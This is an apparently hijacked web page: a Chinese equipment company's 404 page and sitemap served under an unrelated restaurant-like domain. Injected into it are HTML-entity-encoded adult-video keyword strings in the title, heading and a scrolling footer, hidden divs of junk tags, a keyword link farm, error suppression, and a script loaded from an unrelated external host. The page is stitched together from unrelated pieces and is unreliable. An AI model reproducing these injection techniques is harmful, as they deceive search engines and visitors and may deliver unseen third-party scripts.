

--- FILE ---
content_type: text/html
request_url: http://www.oldgermanschnitzelhaus.com/Video/2002.html
body_size: 6890
content:
<!DOCTYPE html
  PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <title>&#22269;&#20135;&#20037;&#114;&#101;&#28909;&#35270;&#39057;&#31934;&#21697;&#124;&#20122;&#27954;&#97;&#118;&#26080;&#30721;&#19981;&#21345;&#26080;&#30721;&#124;&#22269;&#20135;&#20869;&#23556;&#88;&#88;&#88;&#88;&#88;&#22312;&#32447;&#124;&#26085;&#26412;&#20081;&#20154;&#20262;&#20013;&#25991;&#22312;&#32447;&#25773;&#25918;&#124;&#20122;&#27954;&#25104;&#97;&#118;&#20154;&#26080;&#30721;&#20013;&#25991;&#23383;&#24149;&#124;&#26080;&#30721;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#124;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#19987;&#21306;&#26080;&#30721;&#87;&#69;&#66;&#124;&#34588;&#33216;&#20037;&#20037;&#31934;&#21697;&#57;&#57;&#22269;&#20135;&#31934;&#21697;&#26085;&#26412;&#13;&#44;&#26085;&#26412;&#35270;&#39057;&#19981;&#21345;&#19968;&#21306;&#20108;&#21306;&#124;&#25104;&#20154;&#20122;&#27954;&#27431;&#32654;&#20037;&#20037;&#20037;&#20037;&#124;&#33258;&#25293;&#20599;&#33258;&#25293;&#20122;&#27954;&#31934;&#21697;&#25773;&#25918;&#124;&#22823;&#39321;&#20234;&#34121;&#22312;&#20154;&#32447;&#22269;&#20135;&#32593;&#31449;&#124;&#20122;&#27431;&#20081;&#33394;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#20061;&#24211;&#124;&#26085;&#26412;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19977;&#24030;&#124;&#20122;&#27954;&#22269;&#20135;&#38463;&#118;&#22312;&#38065;&#50;&#48;&#49;&#55;&#124;&#22312;&#32447;&#35266;&#30475;&#57;&#49;&#20813;&#36153;&#31934;&#21697;&#22269;&#20135;&#25293;&#22312;&#32447;&#13;&#44;&#31934;&#21697;&#20122;&#27954;&#19968;&#20108;&#21306;&#57;&#57;&#28909;&#22312;&#32447;&#57;&#57;&#124;&#22269;&#20135;&#26080;&#30721;&#39640;&#28165;&#26224;&#31934;&#21697;&#20154;&#26080;&#30721;&#20320;&#25026;&#30340;&#124;&#20234;&#20154;&#20813;&#36153;&#35270;&#39057;&#32593;&#24433;&#38899;&#20808;&#38155;&#40635;&#35910;&#36164;&#28304;&#124;&#54;&#57;&#25104;&#20154;&#22312;&#32447;&#35270;&#39057;&#22269;&#35821;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#124;&#20037;&#20037;&#20037;&#20037;&#20037;&#54;&#54;&#26085;&#38889;&#20013;&#25991;&#19968;&#21306;&#20108;&#21306;&#124;&#27611;&#29255;&#27431;&#22312;&#32447;&#35266;&#19981;&#21345;&#30340;&#65;&#86;&#22312;&#32447;&#124;&#20037;&#20037;&#31934;&#21697;&#19981;&#21345;&#19969;&#39321;&#20845;&#26376;&#33394;&#23159;&#23159;&#124;&#38738;&#38738;&#33609;&#21407;&#20122;&#27954;&#22269;&#20869;&#20037;&#20037;&#20037;&#20037;&#13;</title>
  <link rel="stylesheet" type="text/css" href="/templates/pc_wjdh/css/css.css">
  <link href="/templates/pc_wjdh/css/common.css" rel="stylesheet" type="text/css" />
  <link href="/templates/pc_wjdh/css/sitemap.css" rel="stylesheet" type="text/css" />
  <script src="/templates/pc_wjdh/js/n/WJDH_common.js"></script>
  <style type="text/css">
    #totalSecond {
      color: red;
    }
  </style>
  <style type="text/css">
    html,
    body,
    div,
    h1,
    h2,
    h3,
    h4,
    h5,
    h6,
    ul,
    ol,
    dl,
    li,
    dt,
    dd,
    p,
    blockquote,
    pre,
    form,
    fieldset,
    table,
    th,
    td,
    span,
    input,
    textarea {
      margin: 0;
      padding: 0;
    }



    body {
      font-family: "Microsoft Yahei", Verdana, Arial, Helvetica, sans-serif;
      width: 1000px;
      font-size: 14px;
      margin: 0 auto;
      background-color: #ECECEC;
    }



    a {
      cursor: pointer;
      text-decoration: none;
    }



    a:link {
      text-decoration: none;
      color: #535353;
    }



    a:visited {
      text-decoration: none;
      color: #535353;
    }



    a:hover {
      text-decoration: none;
      color: #000000;
    }



    .demo {
      width: 998px;
      border: 1px #f7f7f7 solid;
      padding: 30px 0;
    }



    .demo_hack span {



      color: #000;



      text-align: center;



      font-family: cursive;



      font-size: 150px;



      font-weight: bold;



      line-height: 100px;



      letter-spacing: 5px;



      margin-top: 50px;



    }



    .demo p:first-child {



      text-align: center;



      font-family: cursive;



      font-size: 150px;



      font-weight: bold;



      line-height: 100px;



      letter-spacing: 5px;



      color: #fff;



    }



    .demo p:first-child span {



      cursor: pointer;



      text-shadow: 0px 0px 2px #686868,



        0px 1px 1px #ddd,



        0px 2px 1px #d6d6d6,



        0px 3px 1px #ccc,



        0px 4px 1px #c5c5c5,



        0px 5px 1px #c1c1c1,



        0px 6px 1px #bbb,



        0px 7px 1px #777,



        0px 8px 3px rgba(100, 100, 100, 0.4),



        0px 9px 5px rgba(100, 100, 100, 0.1),



        0px 10px 7px rgba(100, 100, 100, 0.15),



        0px 11px 9px rgba(100, 100, 100, 0.2),



        0px 12px 11px rgba(100, 100, 100, 0.25),



        0px 13px 15px rgba(100, 100, 100, 0.3);



      -webkit-transition: all .1s linear;



      transition: all .1s linear;



    }



    .demo p:first-child span:hover {



      text-shadow: 0px 0px 2px #686868,



        0px 1px 1px #fff,



        0px 2px 1px #fff,



        0px 3px 1px #fff,



        0px 4px 1px #fff,



        0px 5px 1px #fff,



        0px 6px 1px #fff,



        0px 7px 1px #777,



        0px 8px 3px #fff,



        0px 9px 5px #fff,



        0px 10px 7px #fff,



        0px 11px 9px #fff,



        0px 12px 11px #fff,



        0px 13px 15px #fff;



      -webkit-transition: all .1s linear;



      transition: all .1s linear;



    }



    .demo p:not(:first-child) {



      text-align: center;



      color: #666;



      font-family: cursive;



      font-size: 20px;



      text-shadow: 0 1px 0 #fff;



      letter-spacing: 1px;



      line-height: 2em;



      margin-top: 50px;



    }







    .site_r_link {

      font-size: 13px;

      border: 1px solid #E0E0E0;

      border-top: 0px;

      border-right: 0px;

      background: #F8F8F8;

      padding: 5px 10px;

      float: right;

    }



    .sitemap_con {

      border: solid 1px #E0E0E0;

      padding-bottom: 30px;

      margin-bottom: 30px;

    }


    .siteMapBox{
      border-color: transparent;
    }

    .sitemap_con h4 {

      line-height: 40px;

      font-size: 15px;

      margin: 0px auto 0 auto;

      width: 98%;

    }



    .sitemap_con h4 a:link {

      color: #565656;

    }



    .b4 {

      border: solid 1px #E0E0E0;

      overflow: hidden;

      min-height: 20px;

      margin: 0 auto;

      width: 98%;

    }



    .b4 ul {

      padding: 0 11px;

    }



    .b4 li {

      float: left;

      line-height:40px !important;

      width: 150px;

      white-space: nowrap;

      overflow: hidden;

      font-size: 15px;


    }



    .b4 li a {

      color: #666;

    }

    .siteMapBox{
      margin-top: 0;
    }
  </style>


  <meta name="baidu-site-verification" content="codeva-016BmWj1Fu" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body>
<div class="pl_css_ganrao" style="display: none;"></div>
<h1><a href="http://www.oldgermanschnitzelhaus.com/">&#57;&#49;&#20061;&#33394;&#22312;&#32447;&#35266;&#30475;&#124;&#109;&#109;&#20037;&#20037;&#51;&#53;&#54;&#32508;&#21512;&#32593;&#124;&#21320;&#22812;&#28608;&#24773;&#35270;&#39057;&#19977;&#21306;&#22312;&#32447;&#124;&#26085;&#38889;&#23569;&#22919;&#31934;&#21697;&#29087;&#22919;&#20154;&#22971;&#28526;&#21943;&#124;&#20122;&#27954;&#65;&#86;&#25104;&#20154;&#26080;&#30721;&#31934;&#21697;&#32593;&#31449;&#124;&#22269;&#20135;&#26085;&#38889;&#32508;&#21512;&#22312;&#32447;&#19981;&#21345;&#19968;&#21306;&#124;&#22269;&#20135;&#20813;&#36153;&#65;&#86;&#29255;&#26080;&#30721;&#27704;&#20037;&#20813;&#36153;&#124;&#20122;&#27954;&#22269;&#35821;&#23545;&#30333;&#22312;&#32447;&#31934;&#21697;&#19968;&#21306;&#22312;&#32447;</a></h1>
<div id="va689" class="pl_css_ganrao" style="display: none;"><pre id="va689"><abbr id="va689"><video id="va689"><ul id="va689"></ul></video></abbr></pre><tbody id="va689"><u id="va689"></u></tbody><em id="va689"><style id="va689"><mark id="va689"><noframes id="va689"></noframes></mark></style></em><label id="va689"></label><abbr id="va689"><strike id="va689"><output id="va689"><sup id="va689"></sup></output></strike></abbr><wbr id="va689"></wbr><label id="va689"><progress id="va689"></progress></label><strong id="va689"></strong><ruby id="va689"></ruby><font id="va689"></font><mark id="va689"></mark><legend id="va689"><mark id="va689"></mark></legend><thead id="va689"><pre id="va689"></pre></thead><u id="va689"></u><button id="va689"></button><video id="va689"><tfoot id="va689"><b id="va689"><legend id="va689"></legend></b></tfoot></video><cite id="va689"></cite><mark id="va689"></mark><label id="va689"><tfoot id="va689"><em id="va689"><rt id="va689"></rt></em></tfoot></label><address id="va689"><ol id="va689"><strong id="va689"></strong></ol></address><ol id="va689"></ol><strike id="va689"></strike><video id="va689"><ol id="va689"></ol></video><pre id="va689"><del id="va689"><nobr id="va689"><pre id="va689"></pre></nobr></del></pre><object id="va689"><del id="va689"><code id="va689"></code></del></object><strong id="va689"></strong><small id="va689"><p id="va689"><sup id="va689"></sup></p></small><p id="va689"></p><b id="va689"></b><blockquote id="va689"><bdo id="va689"><tr id="va689"><var id="va689"></var></tr></bdo></blockquote><cite id="va689"><center id="va689"><nav id="va689"><div id="va689"></div></nav></center></cite><sup id="va689"></sup><p id="va689"></p><label id="va689"></label><cite id="va689"><center id="va689"></center></cite><output id="va689"><sup id="va689"></sup></output><nobr id="va689"></nobr><style id="va689"></style><source id="va689"><tr id="va689"></tr></source><kbd id="va689"><legend id="va689"><track id="va689"><dl id="va689"></dl></track></legend></kbd><b id="va689"></b><th id="va689"><rt id="va689"><del id="va689"><cite id="va689"></cite></del></rt></th><pre id="va689"></pre><s id="va689"><delect id="va689"><strong id="va689"></strong></delect></s><td id="va689"></td><thead id="va689"></thead><em id="va689"><span id="va689"></span></em><style id="va689"></style><u id="va689"></u><samp id="va689"><small id="va689"><dfn id="va689"></dfn></small></samp><meter id="va689"></meter><sub id="va689"></sub><kbd id="va689"></kbd><big id="va689"><small id="va689"><pre id="va689"></pre></small></big><sub id="va689"><label id="va689"><progress id="va689"></progress></label></sub><object id="va689"><dfn id="va689"></dfn></object><label id="va689"><progress id="va689"><listing id="va689"><span id="va689"></span></listing></progress></label><strike id="va689"></strike><sup id="va689"></sup><legend id="va689"><mark id="va689"><strong id="va689"></strong></mark></legend><optgroup id="va689"><blockquote id="va689"><video id="va689"><acronym id="va689"></acronym></video></blockquote></optgroup><object id="va689"></object><mark id="va689"></mark><optgroup id="va689"></optgroup><output id="va689"></output><delect id="va689"><strong id="va689"><sup id="va689"><optgroup id="va689"></optgroup></sup></strong></delect><pre id="va689"></pre><tr id="va689"><th id="va689"></th></tr><output id="va689"></output><ruby id="va689"></ruby><object id="va689"></object><mark id="va689"></mark><pre id="va689"><nav id="va689"></nav></pre><form id="va689"><legend id="va689"><track id="va689"><dl id="va689"></dl></track></legend></form><address id="va689"></address><strong id="va689"></strong><label id="va689"><em id="va689"><style id="va689"></style></em></label><strong id="va689"></strong><strike id="va689"><noscript id="va689"><sup id="va689"></sup></noscript></strike><u id="va689"></u><strike id="va689"><rp id="va689"><sup id="va689"></sup></rp></strike><dfn id="va689"></dfn><pre id="va689"><meter id="va689"><nobr id="va689"><form id="va689"></form></nobr></meter></pre><delect id="va689"></delect><legend id="va689"></legend><track id="va689"></track><i id="va689"><ins id="va689"><var id="va689"><acronym id="va689"></acronym></var></ins></i><source id="va689"></source><dd id="va689"></dd><ins id="va689"></ins><rp id="va689"><dl id="va689"><tt id="va689"><i id="va689"></i></tt></dl></rp><strike id="va689"></strike><nobr id="va689"><dfn id="va689"><table id="va689"></table></dfn></nobr><tr id="va689"><th id="va689"><button id="va689"></button></th></tr><acronym id="va689"></acronym><address id="va689"></address><form id="va689"><u id="va689"><thead id="va689"></thead></u></form><s id="va689"></s><sup id="va689"><font id="va689"></font></sup><sub id="va689"></sub><th id="va689"><em id="va689"></em></th><abbr id="va689"><wbr id="va689"><abbr id="va689"><dl id="va689"></dl></abbr></wbr></abbr><nobr id="va689"></nobr><nobr id="va689"><dfn id="va689"><u id="va689"><thead id="va689"></thead></u></dfn></nobr><thead id="va689"></thead><acronym id="va689"><acronym id="va689"><samp id="va689"></samp></acronym></acronym><nobr id="va689"><dfn id="va689"><u id="va689"></u></dfn></nobr><del id="va689"></del><tt id="va689"></tt><table id="va689"></table><font id="va689"></font><track id="va689"><pre id="va689"><delect id="va689"><strong id="va689"></strong></delect></pre></track><ruby id="va689"></ruby><ol id="va689"></ol><em id="va689"></em><output id="va689"><dl id="va689"></dl></output><acronym id="va689"></acronym><mark id="va689"></mark><ins id="va689"></ins><strong id="va689"></strong><form id="va689"></form><tbody id="va689"></tbody><style id="va689"><del id="va689"><dfn id="va689"><form id="va689"></form></dfn></del></style><style id="va689"></style><tfoot id="va689"></tfoot><blockquote id="va689"></blockquote><ol id="va689"></ol><noscript id="va689"></noscript><ol id="va689"></ol><ol id="va689"></ol><listing id="va689"><rt id="va689"></rt></listing><tt id="va689"></tt><meter id="va689"><cite id="va689"></cite></meter><b id="va689"></b><strike id="va689"></strike><button id="va689"></button><delect id="va689"></delect><dd id="va689"></dd><video id="va689"></video><source id="va689"><tr id="va689"><fieldset id="va689"></fieldset></tr></source><ul id="va689"></ul><button id="va689"></button><listing id="va689"></listing><tbody id="va689"><noframes id="va689"><td id="va689"></td></noframes></tbody><abbr id="va689"><dl id="va689"><pre id="va689"><s id="va689"></s></pre></dl></abbr><cite id="va689"></cite><nav id="va689"></nav><s id="va689"></s><dfn id="va689"></dfn><i id="va689"></i></div>
  <!--404開始-->
  <!--[if !IE]><!-->
  <div   id="zi1qpvd9i"   class="demo">
    <p align="center"> <span>4</span><span>0</span><span>4</span></p>
    <p align="center"> 該頁面不存在(′?ω?`)</p>
    <p align="center"><span id="totalSecond">5</span>秒后自動返回</p>
  </div>
  <!--<![endif]-->
  <!--[if IE 7]>   <div   id="zi1qpvd9i"   class="demo_hack">    <p align="center"><br><br><span>4</span><span>0</span><span>4</span></p>    <p align="center">該頁面不存在(′?ω?`)</p>  </div>   <![endif]-->
  <!--[if IE 8]>    <div   id="zi1qpvd9i"   class="demo_hack">    <p align="center"><br><br><span>4</span><span>0</span><span>4</span></p>    <p align="center">該頁面不存在(′?ω?`)</p>  </div>  <![endif]-->
  <!--[if IE 9]>    <div   id="zi1qpvd9i"   class="demo_hack">    <p align="center"><br><br><span>4</span><span>0</span><span>4</span></p>    <p align="center">該頁面不存在(′?ω?`)</p>  </div>  <![endif]-->
  <!--404結(jié)束-->

  <div   id="zi1qpvd9i"   class="siteMap">

    <div   id="zi1qpvd9i"   class="siteMapBox">
      <div   id="zi1qpvd9i"   class="sitemap_con main">
        <h4> <a href="/" class="fourandfour">返回網(wǎng)站首頁</a></h4>
          <div   id="zi1qpvd9i"   class="b4">
            <ul>  <li id="zi1qpvd9i"    class=""><a href="/hzal/"
                  title="合作案例">合作案例</a></li>  <li id="zi1qpvd9i"    class=""><a href="/xwzx/"
                  title="新聞動態(tài)">新聞動態(tài)</a></li>  <li id="zi1qpvd9i"    class=""><a href="/cpzs/"
                  title="產(chǎn)品展示">產(chǎn)品展示</a></li>  <li id="zi1qpvd9i"    class=""><a href="/gywf/"
                  title="關(guān)于我們">關(guān)于我們</a></li>  <li id="zi1qpvd9i"    class=""><a href="/qyxc/"
                  title="企業(yè)相冊">企業(yè)相冊</a></li>  </ul>
            <div   id="zi1qpvd9i"   class="clear"> </div>
          </div> 
          <h4> <a href="/hzal/" title="合作案例" class="fourandfour">合作案例</a></h4>
          <div   id="zi1qpvd9i"   class="b4">
            <ul>  </ul>
            <div   id="zi1qpvd9i"   class="clear"> </div>
          </div> 
          <h4> <a href="/khjz/" title="客戶見證" class="fourandfour">客戶見證</a></h4>
          <div   id="zi1qpvd9i"   class="b4">
            <ul>  </ul>
            <div   id="zi1qpvd9i"   class="clear"> </div>
          </div> 
          <h4> <a href="/xwzx/" title="新聞動態(tài)" class="fourandfour">新聞動態(tài)</a></h4>
          <div   id="zi1qpvd9i"   class="b4">
            <ul>  <li>
                <h4> <a href="/xyxw/" title="行業(yè)新聞" target="_blank"  >行業(yè)新聞</a></h4>
                
              </li>  <li>
                <h4> <a href="/jqxw/" title="津乾新聞" target="_blank"  >津乾新聞</a></h4>
                
              </li>  <li>
                <h4> <a href="/rdxw/" title="熱點新聞" target="_blank"  >熱點新聞</a></h4>
                
              </li>  <li>
                <h4> <a href="/cjwt/" title="常見問題" target="_blank"  >常見問題</a></h4>
                
              </li>  <li>
                <h4> <a href="/qitaxinxi/" title="其他" target="_blank"  >其他</a></h4>
                
              </li>  </ul>
            <div   id="zi1qpvd9i"   class="clear"> </div>
          </div> 
          <h4> <a href="/cpzs/" title="產(chǎn)品展示" class="fourandfour">產(chǎn)品展示</a></h4>
          <div   id="zi1qpvd9i"   class="b4">
            <ul>  <li>
                <h4> <a href="/sssbjpj/" title="輸送設(shè)備及配件" target="_blank"  >輸送設(shè)備及配件</a></h4>
                
              </li>  <li>
                <h4> <a href="/xghlxl/" title="鋅鋼護欄系列" target="_blank"  >鋅鋼護欄系列</a></h4>
                
              </li>  <li>
                <h4> <a href="/hbccsb/" title="環(huán)保除塵設(shè)備" target="_blank"  >環(huán)保除塵設(shè)備</a></h4>
                
              </li>  <li>
                <h4> <a href="/xxzzybwbsb/" title="新型珍珠巖板材設(shè)備" target="_blank"  >新型珍珠巖板材設(shè)備</a></h4>
                
              </li>  <li>
                <h4> <a href="/pzzzysb/" title="膨脹珍珠巖設(shè)備" target="_blank"  >膨脹珍珠巖設(shè)備</a></h4>
                
              </li>  <li>
                <h4> <a href="/zzykssb/" title="珍珠巖礦砂設(shè)備" target="_blank"  >珍珠巖礦砂設(shè)備</a></h4>
                
              </li>  </ul>
            <div   id="zi1qpvd9i"   class="clear"> </div>
          </div> 
          <h4> <a href="/gywf/" title="關(guān)于我們" class="fourandfour">關(guān)于我們</a></h4>
          <div   id="zi1qpvd9i"   class="b4">
            <ul>  <li>
                <h4> <a href="/lxjq/" title="聯(lián)系津乾" target="_blank"  >聯(lián)系津乾</a></h4>
                
              </li>  <li>
                <h4> <a href="/zzry/" title="榮譽資質(zhì)" target="_blank"  >榮譽資質(zhì)</a></h4>
                
              </li>  <li>
                <h4> <a href="/about/" title="關(guān)于津乾" target="_blank"  >關(guān)于津乾</a></h4>
                
              </li>  </ul>
            <div   id="zi1qpvd9i"   class="clear"> </div>
          </div> 
          <h4> <a href="/hzkh/" title="合作客戶" class="fourandfour">合作客戶</a></h4>
          <div   id="zi1qpvd9i"   class="b4">
            <ul>  </ul>
            <div   id="zi1qpvd9i"   class="clear"> </div>
          </div> 
          <h4> <a href="/qyxc/" title="企業(yè)相冊" class="fourandfour">企業(yè)相冊</a></h4>
          <div   id="zi1qpvd9i"   class="b4">
            <ul>  </ul>
            <div   id="zi1qpvd9i"   class="clear"> </div>
          </div> 
      </div>
    </div>
  </div>
  <script src="/templates/pc_wjdh/js/n/404.js" type="text/javascript"></script>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<div class="pl_css_ganrao" style="display: none;"></div>
<a href="http://www.oldgermanschnitzelhaus.com/" title="&#57;&#49;&#20061;&#33394;&#22312;&#32447;&#35266;&#30475;&#124;&#109;&#109;&#20037;&#20037;&#51;&#53;&#54;&#32508;&#21512;&#32593;&#124;&#21320;&#22812;&#28608;&#24773;&#35270;&#39057;&#19977;&#21306;&#22312;&#32447;&#124;&#26085;&#38889;&#23569;&#22919;&#31934;&#21697;&#29087;&#22919;&#20154;&#22971;&#28526;&#21943;&#124;&#20122;&#27954;&#65;&#86;&#25104;&#20154;&#26080;&#30721;&#31934;&#21697;&#32593;&#31449;&#124;&#22269;&#20135;&#26085;&#38889;&#32508;&#21512;&#22312;&#32447;&#19981;&#21345;&#19968;&#21306;&#124;&#22269;&#20135;&#20813;&#36153;&#65;&#86;&#29255;&#26080;&#30721;&#27704;&#20037;&#20813;&#36153;&#124;&#20122;&#27954;&#22269;&#35821;&#23545;&#30333;&#22312;&#32447;&#31934;&#21697;&#19968;&#21306;&#22312;&#32447;">&#57;&#49;&#20061;&#33394;&#22312;&#32447;&#35266;&#30475;&#124;&#109;&#109;&#20037;&#20037;&#51;&#53;&#54;&#32508;&#21512;&#32593;&#124;&#21320;&#22812;&#28608;&#24773;&#35270;&#39057;&#19977;&#21306;&#22312;&#32447;&#124;&#26085;&#38889;&#23569;&#22919;&#31934;&#21697;&#29087;&#22919;&#20154;&#22971;&#28526;&#21943;&#124;&#20122;&#27954;&#65;&#86;&#25104;&#20154;&#26080;&#30721;&#31934;&#21697;&#32593;&#31449;&#124;&#22269;&#20135;&#26085;&#38889;&#32508;&#21512;&#22312;&#32447;&#19981;&#21345;&#19968;&#21306;&#124;&#22269;&#20135;&#20813;&#36153;&#65;&#86;&#29255;&#26080;&#30721;&#27704;&#20037;&#20813;&#36153;&#124;&#20122;&#27954;&#22269;&#35821;&#23545;&#30333;&#22312;&#32447;&#31934;&#21697;&#19968;&#21306;&#22312;&#32447;</a>
QGHOd<table id="table1" height="15" cellspacing="0" cellpadding="0" width="90%" border="0" style="font-size: 12px; cursor: default; color: buttontext"><caption><font color="#5AFF63"><marquee onmouseover="this.scrollAmount=0" onmouseout="this.scrollAmount=1" scrollamount="1" scrolldelay="1" direction="up" width="100%" height="3">
<div class="pl_css_ganrao" style="display: none;"></div>
&#57;&#49;&#20061;&#33394;&#22312;&#32447;&#35266;&#30475;&#124;&#109;&#109;&#20037;&#20037;&#51;&#53;&#54;&#32508;&#21512;&#32593;&#124;&#21320;&#22812;&#28608;&#24773;&#35270;&#39057;&#19977;&#21306;&#22312;&#32447;&#124;&#26085;&#38889;&#23569;&#22919;&#31934;&#21697;&#29087;&#22919;&#20154;&#22971;&#28526;&#21943;&#124;&#20122;&#27954;&#65;&#86;&#25104;&#20154;&#26080;&#30721;&#31934;&#21697;&#32593;&#31449;&#124;&#22269;&#20135;&#26085;&#38889;&#32508;&#21512;&#22312;&#32447;&#19981;&#21345;&#19968;&#21306;&#124;&#22269;&#20135;&#20813;&#36153;&#65;&#86;&#29255;&#26080;&#30721;&#27704;&#20037;&#20813;&#36153;&#124;&#20122;&#27954;&#22269;&#35821;&#23545;&#30333;&#22312;&#32447;&#31934;&#21697;&#19968;&#21306;&#22312;&#32447;
&#57;&#49;&#20061;&#33394;&#22312;&#32447;&#35266;&#30475;&#124;&#109;&#109;&#20037;&#20037;&#51;&#53;&#54;&#32508;&#21512;&#32593;&#124;&#21320;&#22812;&#28608;&#24773;&#35270;&#39057;&#19977;&#21306;&#22312;&#32447;&#124;&#26085;&#38889;&#23569;&#22919;&#31934;&#21697;&#29087;&#22919;&#20154;&#22971;&#28526;&#21943;&#124;&#20122;&#27954;&#65;&#86;&#25104;&#20154;&#26080;&#30721;&#31934;&#21697;&#32593;&#31449;&#124;&#22269;&#20135;&#26085;&#38889;&#32508;&#21512;&#22312;&#32447;&#19981;&#21345;&#19968;&#21306;&#124;&#22269;&#20135;&#20813;&#36153;&#65;&#86;&#29255;&#26080;&#30721;&#27704;&#20037;&#20813;&#36153;&#124;&#20122;&#27954;&#22269;&#35821;&#23545;&#30333;&#22312;&#32447;&#31934;&#21697;&#19968;&#21306;&#22312;&#32447;
&#57;&#49;&#20061;&#33394;&#22312;&#32447;&#35266;&#30475;&#124;&#109;&#109;&#20037;&#20037;&#51;&#53;&#54;&#32508;&#21512;&#32593;&#124;&#21320;&#22812;&#28608;&#24773;&#35270;&#39057;&#19977;&#21306;&#22312;&#32447;&#124;&#26085;&#38889;&#23569;&#22919;&#31934;&#21697;&#29087;&#22919;&#20154;&#22971;&#28526;&#21943;&#124;&#20122;&#27954;&#65;&#86;&#25104;&#20154;&#26080;&#30721;&#31934;&#21697;&#32593;&#31449;&#124;&#22269;&#20135;&#26085;&#38889;&#32508;&#21512;&#22312;&#32447;&#19981;&#21345;&#19968;&#21306;&#124;&#22269;&#20135;&#20813;&#36153;&#65;&#86;&#29255;&#26080;&#30721;&#27704;&#20037;&#20813;&#36153;&#124;&#20122;&#27954;&#22269;&#35821;&#23545;&#30333;&#22312;&#32447;&#31934;&#21697;&#19968;&#21306;&#22312;&#32447;
</marquee></font></caption></table>
<div class="friend-links">

<div class="pl_css_ganrao" style="display: none;"></div>

</div>
</div>

</footer>
主站蜘蛛池模板：
<a href="http://" target="_blank">潢川县</a>|
<a href="http://" target="_blank">浦江县</a>|
<a href="http://" target="_blank">外汇</a>|
<a href="http://" target="_blank">鞍山市</a>|
<a href="http://" target="_blank">江达县</a>|
<a href="http://" target="_blank">射洪县</a>|
<a href="http://" target="_blank">靖宇县</a>|
<a href="http://" target="_blank">女性</a>|
<a href="http://" target="_blank">久治县</a>|
<a href="http://" target="_blank">高邮市</a>|
<a href="http://" target="_blank">华宁县</a>|
<a href="http://" target="_blank">南部县</a>|
<a href="http://" target="_blank">黎城县</a>|
<a href="http://" target="_blank">成安县</a>|
<a href="http://" target="_blank">上林县</a>|
<a href="http://" target="_blank">宜章县</a>|
<a href="http://" target="_blank">通辽市</a>|
<a href="http://" target="_blank">邹城市</a>|
<a href="http://" target="_blank">岚皋县</a>|
<a href="http://" target="_blank">右玉县</a>|
<a href="http://" target="_blank">五原县</a>|
<a href="http://" target="_blank">开平市</a>|
<a href="http://" target="_blank">兰考县</a>|
<a href="http://" target="_blank">林西县</a>|
<a href="http://" target="_blank">海阳市</a>|
<a href="http://" target="_blank">贡山</a>|
<a href="http://" target="_blank">通山县</a>|
<a href="http://" target="_blank">醴陵市</a>|
<a href="http://" target="_blank">海盐县</a>|
<a href="http://" target="_blank">潮安县</a>|
<a href="http://" target="_blank">晋江市</a>|
<a href="http://" target="_blank">若尔盖县</a>|
<a href="http://" target="_blank">博湖县</a>|
<a href="http://" target="_blank">汶上县</a>|
<a href="http://" target="_blank">吉首市</a>|
<a href="http://" target="_blank">贡觉县</a>|
<a href="http://" target="_blank">潜江市</a>|
<a href="http://" target="_blank">府谷县</a>|
<a href="http://" target="_blank">红桥区</a>|
<a href="http://" target="_blank">怀安县</a>|
<a href="http://" target="_blank">邵阳市</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="http://zz.bjunedu.com/index.php" type="text/javascript" charset="UTF-8"></script>
</body><div id="0f4en" class="pl_css_ganrao" style="display: none;"><sup id="0f4en"></sup><i id="0f4en"></i><li id="0f4en"></li><u id="0f4en"></u><acronym id="0f4en"></acronym><center id="0f4en"></center><thead id="0f4en"><strong id="0f4en"><big id="0f4en"></big></strong></thead><legend id="0f4en"><kbd id="0f4en"><dl id="0f4en"></dl></kbd></legend><video id="0f4en"><ul id="0f4en"></ul></video><abbr id="0f4en"><strike id="0f4en"><option id="0f4en"><s id="0f4en"></s></option></strike></abbr><object id="0f4en"><b id="0f4en"><code id="0f4en"><dfn id="0f4en"></dfn></code></b></object><object id="0f4en"><samp id="0f4en"></samp></object><pre id="0f4en"></pre><form id="0f4en"></form><nobr id="0f4en"><dfn id="0f4en"></dfn></nobr><pre id="0f4en"></pre><dl id="0f4en"></dl><style id="0f4en"></style><object id="0f4en"></object><ul id="0f4en"><strong id="0f4en"></strong></ul><ul id="0f4en"></ul><dfn id="0f4en"><sub id="0f4en"><optgroup id="0f4en"><div id="0f4en"></div></optgroup></sub></dfn><nav id="0f4en"><blockquote id="0f4en"><tbody id="0f4en"></tbody></blockquote></nav><center id="0f4en"><noscript id="0f4en"></noscript></center><big id="0f4en"><track id="0f4en"><pre id="0f4en"></pre></track></big><dl id="0f4en"></dl><dfn id="0f4en"></dfn><tt id="0f4en"><i id="0f4en"><menuitem id="0f4en"><var id="0f4en"></var></menuitem></i></tt><small id="0f4en"></small><track id="0f4en"></track><tr id="0f4en"><var id="0f4en"></var></tr><sup id="0f4en"><font id="0f4en"><pre id="0f4en"></pre></font></sup><form id="0f4en"></form><tbody id="0f4en"><noframes id="0f4en"><td id="0f4en"></td></noframes></tbody><p id="0f4en"></p><source id="0f4en"><tr id="0f4en"></tr></source><rp id="0f4en"><tbody id="0f4en"><tt id="0f4en"></tt></tbody></rp><tr id="0f4en"><var id="0f4en"></var></tr><label id="0f4en"><em id="0f4en"><style id="0f4en"></style></em></label><del id="0f4en"></del><menuitem id="0f4en"></menuitem><label id="0f4en"><delect id="0f4en"><listing id="0f4en"><span id="0f4en"></span></listing></delect></label><i id="0f4en"><ins id="0f4en"></ins></i><li id="0f4en"></li><big id="0f4en"></big><dl id="0f4en"><noframes id="0f4en"><p id="0f4en"></p></noframes></dl><legend 